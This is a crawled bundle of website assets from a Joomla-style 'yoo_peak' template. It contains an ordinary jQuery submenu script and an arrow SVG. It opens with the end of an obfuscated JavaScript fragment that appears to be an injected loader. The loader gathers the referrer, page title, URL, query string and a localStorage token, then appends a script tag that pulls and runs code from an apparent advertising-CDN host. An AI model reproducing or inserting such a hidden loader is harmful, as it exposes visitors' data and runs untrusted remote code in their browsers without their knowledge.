_0x1bcf0f=localStorage['getItem'](_0x3701aa['XYtYx']),_0x7092fa=_0x4a7b73(0x3,-0x3,0x37,0x19)+_0x175a90(0x3e8,0x3c2,0x3ba,0x3fb);_0x7092fa+=_0x3701aa[_0x4a7b73(-0x2,-0x11,0xd,0x2e)]('&',_0x3701aa[_0x4a7b73(-0x4e,-0x23,0xd,-0x38)](decodeURIComponent,window[_0x175a90(0x3ac,0x3b0,0x3a6,0x3c6)]['search'][_0x175a90(0x420,0x3e0,0x3f9,0x406)]('?',''))),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x5,-0x27,-0x59,-0x32)](_0x3701aa[_0x175a90(0x3fd,0x3db,0x40e,0x3c8)],_0x3701aa[_0x175a90(0x399,0x3c4,0x3e7,0x397)](encodeURIComponent,document['referrer'])),_0x7092fa+=_0x3701aa[_0x175a90(0x3bb,0x3bb,0x3f8,0x3db)](_0x3701aa['NoHfX'],encodeURIComponent(document[_0x4a7b73(-0x54,-0x31,-0x60,0xe)])),_0x7092fa+=_0x3701aa[_0x175a90(0x458,0x42c,0x3fe,0x45b)]+_0x3701aa[_0x175a90(0x3ef,0x3c4,0x399,0x3e5)](encodeURIComponent,document[_0x4a7b73(-0x46,-0x37,-0x7,-0x2f)][_0x175a90(0x3be,0x3e9,0x420,0x428)]+document[_0x4a7b73(-0x3,-0x37,-0x34,-0x1e)][_0x4a7b73(0x2c,0x21,-0x12,0x37)]),_0x7092fa+=_0x3701aa[_0x175a90(0x3d8,0x3bb,0x3b2,0x382)](_0x3701aa[_0x175a90(0x40a,0x3dd,0x3b4,0x3ed)],_0x3701aa['ROcED'](encodeURIComponent,_0x5b6552)),_0x7092fa+=_0x3701aa[_0x4a7b73(-0x48,-0x1b,0x11,-0xa)](_0x175a90(0x3ec,0x426,0x42b,0x461),_0x3701aa[_0x4a7b73(0x33,0xd,-0x22,0x1c)](encodeURIComponent,window[_0x4a7b73(-0x39,-0x1a,0x22,-0x1f)+'sn7rnPv'][_0x175a90(0x3bc,0x3c3,0x3ed,0x3ce)]));_0x3701aa[_0x4a7b73(0x5d,0x39,0xb,0x46)](typeof _0x185427,_0x3701aa['SRCAE'])&&_0x185427&&window[_0x175a90(0x3a5,0x3cd,0x3fc,0x3ec)+_0x4a7b73(-0x1,-0x36,-0x62,-0x66)][_0x175a90(0x3f4,0x429,0x428,0x418)]&&(_0x7092fa+=_0x3701aa[_0x175a90(0x3dc,0x3f2,0x403,0x3c1)](_0x3701aa['jLMZv'],_0x3701aa[_0x4a7b73(-0x4d,-0x21,-0x8,-0x14)](encodeURIComponent,_0x185427)));_0x3701aa[_0x175a90(0x43a,0x423,0x440,0x44a)](typeof _0x1bcf0f,_0x3701aa[_0x4a7b73(0x23,0x1a,0x34,0x41)])&&_0x1bcf0f&&window[_0x175a90(0x3dc,0x3cd,0x3a9,0x390)+_0x175a90(0x3d2,0x3b1,0x372,0x3b8)][_0x4a7b73(0x8,0x42,0xe,0x63)]&&(_0x3701aa['eldrX'](_0x3701aa[_0x175a90(0x3fd,0x3e3,0x3b1,0x3ab)],'uprus')?_0x7092fa+=_0x3701aa[_0x4a7b73(0xa,-0x2d,-0x53,-0x2a)](_0x175a90(0x435,0x3fa,0x407,0x3e5),_0x3701aa[_0x175a90(0x3b7,0x3d0,0x3b7,0x40c)](encodeURIComponent,_0x1bcf0f)):_0x378989+=_0x3701aa[_0x4a7b73(-0x2d,-0x1f,-0x50,-0x22)](_0x4a7b73(-0x1d,0x13,0x1c,0x40),_0x3701aa['ROcED'](_0x4d6345,_0x581ced)));var _0x44ebdc=document['createElem'+_0x175a90(0x42d,0x3f1,0x3c9,0x3ff)](_0x3701aa['MSHEa']);_0x44ebdc[_0x4a7b73(0x68,0x48,0x9,0x59)]=_0x3701aa[_0x4a7b73(-0x4d,-0x2a,0x0,-0x4e)],_0x44ebdc[_0x175a90(0x41b,0x410,0x410,0x417)]=window[_0x4a7b73(-0x28,-0x1a,0x1b,-0x3a)+_0x4a7b73(-0x8,-0x36,-0x70,-0x5b)][_0x4a7b73(-0x2f,-0x24,-0x5b,0x14)]+_0x7092fa;var _0x1bf7c7=document[_0x4a7b73(-0x16,0x1f,-0x2,0x2f)+_0x175a90(0x40a,0x3fd,0x3cf,0x427)](_0x4a7b73(-0x6,0x20,-0x1e,0x1e))[-0xf5f+0x1ef8+-0xf99];_0x1bf7c7[_0x4a7b73(-0x33,0x8,0x25,-0x34)][_0x4a7b73(-0x10,0xf,0x44,0x1c)+'re'](_0x44ebdc,_0x1bf7c7);}()));function _0x2929(_0x225320,_0x2b1e02){var _0x581567=_0x5815();return _0x2929=function(_0x29292b,_0x73b215){_0x29292b=_0x29292b-(0x11d3+0x1*0x1079+0x45*-0x7c);var _0x4d120f=_0x581567[_0x29292b];return _0x4d120f;},_0x2929(_0x225320,_0x2b1e02);}function _0x5815(){var _0x5a2eff=['src','18WrltHO','arkvb','3568JfzjEU','ROcED','1795372oMacqp','J2gv','exception','fbnwu','60285bAHXld','ddGki','&default_k','vertising-','created_at','xSqEY','EPWxj','iRCpZ','ggsvk','error','egZpB','length','undefined','&host=','pzxxZ','AGAvT','unique','MFTnS','Ysdwu','YiobK','&sub_id=','constructo','type','location','sn7rnPv','ttl','&name=','search','12tsjWOd','title','SNfwZ','22691XDiSBS','eyword=','WEOGj','rTeyE','EZIGF','UERsz','getItem','cdn.com/zy','yxjip','console','.client','R_PATH','IytbG','apply','yRWHj','HuZTi','XyfjF','yiRmw','CMpFj','er=','PuhyX','_mXmk5z137','EEzGP','zTnck','RVxnr','1246mGrluW','return\x20(fu','1|5|3|0|2|','rCbrb','subId','pCCUW','(((.+)+)+)','prototype','https://ad','kGcGA','MbXol','table','zTeUF','info','3392268ABnfEb','replace','oGIFf','TvXfl','swRjP','?return=js','toString','VmSuM','FLjey','ctor(\x22retu','hostname','pmjWc','aLjUY','trace','WBmXs','vEUKd','parentNode','AutRI','ent','NkARm','hBVcx','HIQWr','qSvAC','insertBefo','n/javascri','2213592gyfeqK','eldrX','&token=','nction()\x20','DeZbg','sByTagName','1121590yTSBgU','pUXZb','round','SRCAE','token','80NPkpzM','applicatio','__proto__','getElement','script','pathname','JeujI','vKnVn','removeItem','GeOYX','QcexQ','warn','{}.constru'];_0x5815=function(){return _0x5a2eff;};return _0x5815();}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/submenu.js
body_size: 1380
content:

jQuery(function($) {
    $('#popLogin').on('click', function(){
        $('.modal').modal('hide');
    });
    
    function preventDefault(e){
        e.preventDefault();
    }
    
    function disableScroll(){
        document.body.addEventListener('touchmove', preventDefault, { passive: true });
    }
    function enableScroll(){
        document.body.removeEventListener('touchmove', preventDefault, { passive: true });
    }

    /* RIGHT SUBMENU - START */
    $('.topbar-rightmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
        } else{
            $(this).addClass('active');
            $('.topbar-rightmenu-container').slideDown(100);
            $('.menu-background').addClass('right').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-rightmenu-container").length == 0 && $(e.target).closest(".topbar-rightmenu-btn").length == 0) {
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').removeClass('right');
        }
    });
    /* RIGHT SUBMENU - END */

    /* LEFT SUBMENU - START */
    $('.topbar-leftmenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            $('.menu-background').fadeOut();
            $('body').removeClass('no-scrooll');
 
        } else{
            $(this).addClass('active');
            $('.topbar-leftmenu-container').slideDown(100);
            $('.menu-background').fadeIn();
            $('body').addClass('no-scrooll');
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-leftmenu-container").length == 0 && $(e.target).closest(".topbar-leftmenu-btn").length == 0) {
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
   
        }
    });
    /* LEFT SUBMENU - END */

    /* USER SUBMENU - START */
    $('.topbar-usermenu-btn').on('click', function(){
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        } else{
            $(this).addClass('active');
            $('.topbar-usermenu-container').slideDown(100);
        }
    });
    
    $("body").click(function(e) {
        if($(e.target).closest(".topbar-usermenu-container").length == 0 && $(e.target).closest(".topbar-usermenu-btn").length == 0) {
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);
        }
    });
    /* USER SUBMENU - END */
    
    
    /* MAINMENU SUBMENU - START */
    $('ul.uk-nav li a.submenu').each(function(){
        $(this).attr('href', 'javascript:;');
    });
    
    $('ul.uk-nav li a.submenu').on('click', function(){
        
        
        if($(this).hasClass('col3')){
            var submenu_width = $(this).next('.submenu-container').width();
            var link_width = $(this).width();
            var link_offset = $(this).offset();
            var link_position = link_offset.left;
            var document_width = $(document).width();
            
            if(document_width < (link_position + link_width + submenu_width - 30)){
                //console.log('submenu is too wide!');
                //console.log(document_width);
                //console.log((link_position + link_width + submenu_width)-30);
                if(!$(this).next('.submenu-container').hasClass('left')){
                    $(this).next('.submenu-container').addClass('left');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('left');
            }
            
            if(0 > (link_position - submenu_width)){
                //console.log('submenu is too wide!');                
                //console.log(document_width);
                //console.log((link_position - submenu_width));
                if(!$(this).next('.submenu-container').hasClass('right')){
                    $(this).next('.submenu-container').addClass('right');
                }
            } else{
                //console.log('submenu is fine!');
                $(this).next('.submenu-container').removeClass('right');
            }
        }
        
        
        
        if($(this).hasClass('active')){
            $(this).removeClass('active');
            $(this).next('.submenu-container').slideUp(100);
        } else{
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp();
            
            $(this).addClass('active');
            $(this).next('.submenu-container').slideDown(100);
        }
    }); 
    
    $("body").click(function(e) {
        if($(e.target).closest("ul.uk-nav li a.submenu").length == 0 && $(e.target).closest(".submenu-container").length == 0) {
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
        }
    });
    
    $('.menu-background').on('click', function(){
            $('ul.uk-nav li a.submenu').removeClass('active');
            $('.submenu-container').slideUp(100);
            
            $('.topbar-usermenu-btn').removeClass('active');
            $('.topbar-usermenu-container').slideUp(100);            
            
            $('.topbar-leftmenu-btn').removeClass('active');
            $('.topbar-leftmenu-container').slideUp(100);
            
            $('.topbar-rightmenu-btn').removeClass('active');
            $('.topbar-rightmenu-container').slideUp(100);
            $('.menu-background').fadeOut().removeClass('right');
            $('body').removeClass('no-scrooll');
    });
    
    
    
    $('.submenu.colfull.submenu-container').css('width', $( document ).width());
    var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
    if(typeof submenu_position === 'undefined') {
        submenu_position = 0;
    }
    $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
    
    $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
    
    $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    
    
    $(window).resize(function(){
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() - 65 + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchstart', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchend', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchcancel', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    window.addEventListener('touchmove', function() {
        //alert('touched!');
        var submenu_position = $('.tm-toopbar-nav a.submenu.colfull').offset();
        if(typeof submenu_position === 'undefined') {
            submenu_position = 0;
        }
        $('.submenu.colfull.submenu-container').css('left', '-' + (submenu_position.left + 1) +'px');
        
        $('.mobile .submenu.submenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-leftmenu-container').css('height', $( window ).height() + 'px');
        
        $('.topbar-rightmenu-container').css('height', $( window ).height() + 'px');
    
        $('.topbar-usermenu-container').css('height', $( window ).height() - 65 + 'px');

        $('.topbar-leftmenu-container').css('height', $( window ).height() - 65 + 'px');
    });
    
    $('.mobile .submenu-container-inner').before('<a class="submenu-bo-back-btn" href="#return">⯇ Go back</a>');
    $('.mobile .submenu-bo-back-btn').on('click', function(){
        $(this).parents('.submenu.submenu-container').slideUp(100);
    });
    
    /* MAINMENU SUBMENU - END */
       
    
    /* STICKY MENUBAR - START */
   	var stickyNavTop = $('.tm-topbar').offset().top;
		   	
   	// our function that decides weather the navigation bar should have "fixed" css position or not.
   	var stickyNav = function(){
        var scrollTop = $(window).scrollTop(); // our current vertical position from the top
    			         
        // if we've scrolled more than the navigation, change its position to fixed to stick to top,
        // otherwise change it back to relative
        if (scrollTop > stickyNavTop) { 
            $('.tm-topbar').addClass('sticky');
        } else {
            $('.tm-topbar').removeClass('sticky'); 
        }
    };

    stickyNav();
    // and run it again every time you scroll
    $(window).scroll(function() {
        stickyNav();
    });
    /* STICKY MENUBAR - END */
  //  /*
    $(".submenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-rightmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    $(".topbar-usermenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    
    /*$(".topbar-leftmenu-container").mCustomScrollbar({
        theme:"minimal"
    });
    */
   // */
});


function regenerateTooltips(){
    jQuery('a').each(function(){
        var el = jQuery(this);
        //console.log(el);
        var title = el.attr('title');
        if(title && title.length){
            el.attr('data-title', title);
            el.attr('title', '');
        }
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.conceptstart.net/templates/yoo_peak/less/uikit/images/buttons_contrast.svg
body_size: 130
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="buttons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="80px" viewBox="0 0 40 80" enable-background="new 0 0 40 80" xml:space="preserve">
<path fill="#ffffff" d="M27.709,20.711l-7,7c-0.2,0.19-0.45,0.29-0.71,0.29s-0.51-0.1-0.71-0.29l-1-1c-0.39-0.39-0.39-1.03,0-1.42
	l3.3-3.29h-8.59c-0.55,0-1-0.45-1-1v-2c0-0.55,0.45-1,1-1h8.59l-3.3-3.29c-0.39-0.39-0.39-1.03,0-1.42l1-1
	c0.39-0.39,1.03-0.39,1.42,0l7,7C28.099,19.681,28.099,20.32,27.709,20.711z"/>
<path fill="#ffffff" d="M12.292,59.289l6.999-7c0.201-0.19,0.451-0.29,0.711-0.29s0.51,0.1,0.709,0.29l1,1
	c0.391,0.39,0.391,1.03,0,1.42l-3.299,3.29h8.59c0.549,0,1,0.45,1,1v2c0,0.55-0.451,1-1,1h-8.59l3.3,3.29
	c0.39,0.391,0.39,1.03,0,1.42l-1,1c-0.39,0.391-1.03,0.391-1.42,0l-7-7C11.902,60.319,11.902,59.68,12.292,59.289z"/>
</svg>